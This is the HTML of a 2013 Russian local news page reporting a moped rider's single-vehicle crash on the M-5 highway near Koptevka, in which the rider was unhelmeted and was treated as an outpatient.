			<span class="entry-date"><a href="http://uber-news.ru/2013/06/05/%d1%81%d0%b2%d0%be%d0%b4%d0%ba%d0%b0-%d0%b3%d0%b8%d0%b1%d0%b4%d0%b4-9/" rel="bookmark"><time class="entry-date" datetime="2013-06-05T11:11:00+00:00">05.06.2013  11:11</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Вчера, 4&nbsp;мая, в 08 час. 05 мин., на &nbsp;853 километре&nbsp;Федеральной автодороги &#171;Урал&#187;&nbsp; М &#8212; 5, около села Коптевка, 54-летний&nbsp;водитель управляя мопедом &#171;NF 50-A&#187;, находился без мотошлема, не выбрал безопасную скорость движения, не справился с управлением допустил опрокидывание на проезжую часть дороги.<br />
&nbsp;<br />
В результате ДТП водитель мопеда обращался в ГУЗ «Новоспасская» ЦРБ, где был осмотрен, назначено амбулаторное лечение.</p>
<p><a href="http://www.novospasskoe-city.ru/news/svodka_gibdd/2013-06-05-4265">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-11288 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Навигация по записям		</h1>
		<div class="nav-links">
			<a href="http://uber-news.ru/2013/06/05/%d1%81%d1%82%d0%b0%d1%82%d1%8c%d1%8f-%d0%b8%d0%b7-%d0%b4%d1%8b%d1%85%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b7%d0%b5%d0%bc%d0%bb%d0%b8/" rel="prev"><span class="meta-nav">Предыдущая запись</span>СТАТЬЯ ИЗ &#171;ДЫХАНИИ ЗЕМЛИ&#187;</a><a href="http://uber-news.ru/2013/06/05/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d0%bf%d0%b0%d1%81%d1%81%d1%86%d1%8b-%d0%bd%d0%b0-%d0%bb%d0%b5%d0%b3%d0%ba%d0%be%d0%b0%d1%82%d0%bb%d0%b5%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%bc-%d1%82%d1%83/" rel="next"><span class="meta-nav">Следующая запись</span>НОВОСПАССЦЫ НА ЛЕГКОАТЛЕТИЧЕСКОМ ТУРНИРЕ</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Ваши удобные НОВОСТИ</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Рубрики</h1><nav aria-label="Рубрики">
			<ul>
					<li class="cat-item cat-item-10"><a href="http://uber-news.ru/category/%d0%b0%d0%b2%d1%82%d0%be/">Авто</a> (342)
</li>
	<li class="cat-item cat-item-7"><a href="http://uber-news.ru/category/%d0%b0%d1%84%d0%b8%d1%88%d0%b0/">Афиша</a> (72)
</li>
	<li class="cat-item cat-item-13"><a href="http://uber-news.ru/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> (192)
</li>
	<li class="cat-item cat-item-15"><a href="http://uber-news.ru/category/%d0%ba-%d0%b2%d0%b0%d1%88%d0%b5%d0%bc%d1%83-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8e/">К вашему сведению</a> (492)
</li>
	<li class="cat-item cat-item-11"><a href="http://uber-news.ru/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb/">Криминал</a> (386)
</li>
	<li class="cat-item cat-item-8"><a href="http://uber-news.ru/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0/">Культура</a> (147)
</li>
	<li class="cat-item cat-item-18"><a href="http://uber-news.ru/category/%d0%bc%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5/">Мнение</a> (56)
</li>
	<li class="cat-item cat-item-17"><a href="http://uber-news.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d0%bf%d0%b0%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/">Новоспасские вести</a> (368)
</li>
	<li class="cat-item cat-item-23"><a href="http://uber-news.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d1%8e%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d1%81%d1%82%d0%b0/">Новости Южного куста</a> (20)
</li>
	<li class="cat-item cat-item-12"><a href="http://uber-news.ru/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a> (173)
</li>
	<li class="cat-item cat-item-4"><a href="http://uber-news.ru/category/%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Общество</a> (1&nbsp;278)
</li>
	<li class="cat-item cat-item-14"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%b0/">Пресса</a> (169)
</li>
	<li class="cat-item cat-item-21"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d0%b8-%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f/">Природа и экология</a> (226)
</li>
	<li class="cat-item cat-item-5"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%be%d0%b8%d1%81%d1%88%d0%b5%d1%81%d1%82%d0%b2%d0%b8%d1%8f/">Происшествия</a> (591)
</li>
	<li class="cat-item cat-item-16"><a href="http://uber-news.ru/category/%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">Реклама</a> (36)
</li>
	<li class="cat-item cat-item-19"><a href="http://uber-news.ru/category/%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6/">Репортаж</a> (72)
</li>
	<li class="cat-item cat-item-6"><a href="http://uber-news.ru/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/">Спорт</a> (499)
</li>
	<li class="cat-item cat-item-22"><a href="http://uber-news.ru/category/%d1%82%d0%b0%d0%bb%d0%b0%d0%bd%d1%82%d1%8b-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0/">ТАЛАНТЫ РАЙОНА</a> (16)
</li>
	<li class="cat-item cat-item-20"><a href="http://uber-news.ru/category/%d1%86%d0%b8%d1%82%d0%b0%d1%82%d0%b0-%d0%b4%d0%bd%d1%8f/">Цитата дня</a> (21)
</li>
	<li class="cat-item cat-item-9"><a href="http://uber-news.ru/category/%d1%8d%d0%ba%d0%be%d0%bd%d0%be%d0%bc%d0%b8%d0%ba%d0%b0/">Экономика</a> (330)
</li>
			</ul>

			</nav></aside><aside id="calendar-4" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Июнь 2013</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="http://uber-news.ru/2013/06/01/" aria-label="Записи, опубликованные 01.06.2013">1</a></td><td><a href="http://uber-news.ru/2013/06/02/" aria-label="Записи, опубликованные 02.06.2013">2</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2013/06/03/" aria-label="Записи, опубликованные 03.06.2013">3</a></td><td><a href="http://uber-news.ru/2013/06/04/" aria-label="Записи, опубликованные 04.06.2013">4</a></td><td><a href="http://uber-news.ru/2013/06/05/" aria-label="Записи, опубликованные 05.06.2013">5</a></td><td><a href="http://uber-news.ru/2013/06/06/" aria-label="Записи, опубликованные 06.06.2013">6</a></td><td><a href="http://uber-news.ru/2013/06/07/" aria-label="Записи, опубликованные 07.06.2013">7</a></td><td>8</td><td><a href="http://uber-news.ru/2013/06/09/" aria-label="Записи, опубликованные 09.06.2013">9</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2013/06/10/" aria-label="Записи, опубликованные 10.06.2013">10</a></td><td><a href="http://uber-news.ru/2013/06/11/" aria-label="Записи, опубликованные 11.06.2013">11</a></td><td><a href="http://uber-news.ru/2013/06/12/" aria-label="Записи, опубликованные 12.06.2013">12</a></td><td><a href="http://uber-news.ru/2013/06/13/" aria-label="Записи, опубликованные 13.06.2013">13</a></td><td><a href="http://uber-news.ru/2013/06/14/" aria-label="Записи, опубликованные 14.06.2013">14</a></td><td><a href="http://uber-news.ru/2013/06/15/" aria-label="Записи, опубликованные 15.06.2013">15</a></td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td><a href="http://uber-news.ru/2013/06/18/" aria-label="Записи, опубликованные 18.06.2013">18</a></td><td><a href="http://uber-news.ru/2013/06/19/" aria-label="Записи, опубликованные 19.06.2013">19</a></td><td><a href="http://uber-news.ru/2013/06/20/" aria-label="Записи, опубликованные 20.06.2013">20</a></td><td><a href="http://uber-news.ru/2013/06/21/" aria-label="Записи, опубликованные 21.06.2013">21</a></td><td><a href="http://uber-news.ru/2013/06/22/" aria-label="Записи, опубликованные 22.06.2013">22</a></td><td><a href="http://uber-news.ru/2013/06/23/" aria-label="Записи, опубликованные 23.06.2013">23</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2013/06/24/" aria-label="Записи, опубликованные 24.06.2013">24</a></td><td><a href="http://uber-news.ru/2013/06/25/" aria-label="Записи, опубликованные 25.06.2013">25</a></td><td><a href="http://uber-news.ru/2013/06/26/" aria-label="Записи, опубликованные 26.06.2013">26</a></td><td><a href="http://uber-news.ru/2013/06/27/" aria-label="Записи, опубликованные 27.06.2013">27</a></td><td><a href="http://uber-news.ru/2013/06/28/" aria-label="Записи, опубликованные 28.06.2013">28</a></td><td><a href="http://uber-news.ru/2013/06/29/" aria-label="Записи, опубликованные 29.06.2013">29</a></td><td><a href="http://uber-news.ru/2013/06/30/" aria-label="Записи, опубликованные 30.06.2013">30</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://uber-news.ru/2013/05/">&laquo; Май</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://uber-news.ru/2013/07/">Июл &raquo;</a></span>
	</nav></div></aside><aside id="archives-4" class="widget widget_archive"><h1 class="widget-title">Архив новостей</h1><nav aria-label="Архив новостей">
			<ul>
					<li><a href='http://uber-news.ru/2017/06/'>Июнь 2017</a>&nbsp;(9)</li>
	<li><a href='http://uber-news.ru/2017/05/'>Май 2017</a>&nbsp;(26)</li>
	<li><a href='http://uber-news.ru/2017/04/'>Апрель 2017</a>&nbsp;(24)</li>
	<li><a href='http://uber-news.ru/2017/03/'>Март 2017</a>&nbsp;(34)</li>
	<li><a href='http://uber-news.ru/2017/02/'>Февраль 2017</a>&nbsp;(35)</li>
	<li><a href='http://uber-news.ru/2017/01/'>Январь 2017</a>&nbsp;(31)</li>
	<li><a href='http://uber-news.ru/2016/12/'>Декабрь 2016</a>&nbsp;(138)</li>
	<li><a href='http://uber-news.ru/2016/11/'>Ноябрь 2016</a>&nbsp;(127)</li>
	<li><a href='http://uber-news.ru/2016/10/'>Октябрь 2016</a>&nbsp;(130)</li>
	<li><a href='http://uber-news.ru/2016/09/'>Сентябрь 2016</a>&nbsp;(180)</li>
	<li><a href='http://uber-news.ru/2016/08/'>Август 2016</a>&nbsp;(157)</li>
	<li><a href='http://uber-news.ru/2016/07/'>Июль 2016</a>&nbsp;(131)</li>
	<li><a href='http://uber-news.ru/2016/06/'>Июнь 2016</a>&nbsp;(165)</li>
	<li><a href='http://uber-news.ru/2016/05/'>Май 2016</a>&nbsp;(166)</li>
	<li><a href='http://uber-news.ru/2016/04/'>Апрель 2016</a>&nbsp;(134)</li>
	<li><a href='http://uber-news.ru/2016/03/'>Март 2016</a>&nbsp;(158)</li>
	<li><a href='http://uber-news.ru/2016/02/'>Февраль 2016</a>&nbsp;(140)</li>
	<li><a href='http://uber-news.ru/2016/01/'>Январь 2016</a>&nbsp;(124)</li>
	<li><a href='http://uber-news.ru/2015/12/'>Декабрь 2015</a>&nbsp;(147)</li>
	<li><a href='http://uber-news.ru/2015/11/'>Ноябрь 2015</a>&nbsp;(122)</li>
	<li><a href='http://uber-news.ru/2015/10/'>Октябрь 2015</a>&nbsp;(135)</li>
	<li><a href='http://uber-news.ru/2015/09/'>Сентябрь 2015</a>&nbsp;(116)</li>
	<li><a href='http://uber-news.ru/2015/08/'>Август 2015</a>&nbsp;(75)</li>
	<li><a href='http://uber-news.ru/2015/07/'>Июль 2015</a>&nbsp;(95)</li>
	<li><a href='http://uber-news.ru/2015/06/'>Июнь 2015</a>&nbsp;(111)</li>
	<li><a href='http://uber-news.ru/2015/05/'>Май 2015</a>&nbsp;(112)</li>
	<li><a href='http://uber-news.ru/2015/04/'>Апрель 2015</a>&nbsp;(134)</li>
	<li><a href='http://uber-news.ru/2015/03/'>Март 2015</a>&nbsp;(133)</li>
	<li><a href='http://uber-news.ru/2015/02/'>Февраль 2015</a>&nbsp;(119)</li>
	<li><a href='http://uber-news.ru/2015/01/'>Январь 2015</a>&nbsp;(98)</li>
	<li><a href='http://uber-news.ru/2014/12/'>Декабрь 2014</a>&nbsp;(119)</li>
	<li><a href='http://uber-news.ru/2014/11/'>Ноябрь 2014</a>&nbsp;(79)</li>
	<li><a href='http://uber-news.ru/2014/10/'>Октябрь 2014</a>&nbsp;(93)</li>
	<li><a href='http://uber-news.ru/2014/09/'>Сентябрь 2014</a>&nbsp;(96)</li>
	<li><a href='http://uber-news.ru/2014/08/'>Август 2014</a>&nbsp;(94)</li>
	<li><a href='http://uber-news.ru/2014/07/'>Июль 2014</a>&nbsp;(113)</li>
	<li><a href='http://uber-news.ru/2014/06/'>Июнь 2014</a>&nbsp;(77)</li>
	<li><a href='http://uber-news.ru/2014/05/'>Май 2014</a>&nbsp;(110)</li>
	<li><a href='http://uber-news.ru/2014/04/'>Апрель 2014</a>&nbsp;(102)</li>
	<li><a href='http://uber-news.ru/2014/03/'>Март 2014</a>&nbsp;(94)</li>
	<li><a href='http://uber-news.ru/2014/02/'>Февраль 2014</a>&nbsp;(89)</li>
	<li><a href='http://uber-news.ru/2014/01/'>Январь 2014</a>&nbsp;(97)</li>
	<li><a href='http://uber-news.ru/2013/12/'>Декабрь 2013</a>&nbsp;(116)</li>
	<li><a href='http://uber-news.ru/2013/11/'>Ноябрь 2013</a>&nbsp;(135)</li>
	<li><a href='http://uber-news.ru/2013/10/'>Октябрь 2013</a>&nbsp;(141)</li>
	<li><a href='http://uber-news.ru/2013/09/'>Сентябрь 2013</a>&nbsp;(126)</li>
	<li><a href='http://uber-news.ru/2013/08/'>Август 2013</a>&nbsp;(108)</li>
	<li><a href='http://uber-news.ru/2013/07/'>Июль 2013</a>&nbsp;(115)</li>
	<li><a href='http://uber-news.ru/2013/06/'>Июнь 2013</a>&nbsp;(96)</li>
	<li><a href='http://uber-news.ru/2013/05/'>Май 2013</a>&nbsp;(111)</li>
	<li><a href='http://uber-news.ru/2013/04/'>Апрель 2013</a>&nbsp;(69)</li>
			</ul>

			</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://ru.wordpress.org/" class="imprint">
					Сайт работает на WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script src='http://uber-news.ru/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526' id='twentyfourteen-script-js'></script>
</body>
</html>
